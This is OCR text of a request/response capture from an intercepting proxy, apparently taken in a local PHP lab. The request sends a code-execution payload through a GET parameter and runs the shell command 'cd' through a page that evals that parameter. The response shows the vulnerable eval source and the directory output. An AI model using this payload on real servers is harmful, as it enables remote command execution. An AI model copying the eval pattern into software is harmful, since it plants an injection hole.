 请求
美化 Raw Hex \n
1 POST /norce/index.php?code=
print_r(system(current(next(get_defined_vars()))));
HTTP/1.1
2 Host: 192.168.0.103
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: cd
10 Cookie: c=d
11 Connection: close
12 Content-Length: 10
13 Content-Type: application/x-www-form-urlencoded
14
15 payload=cd
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
D:\phpstudy_pro\WWW\norce
13 D:\phpstudy_pro\WWW\norce
搜索... 0匹配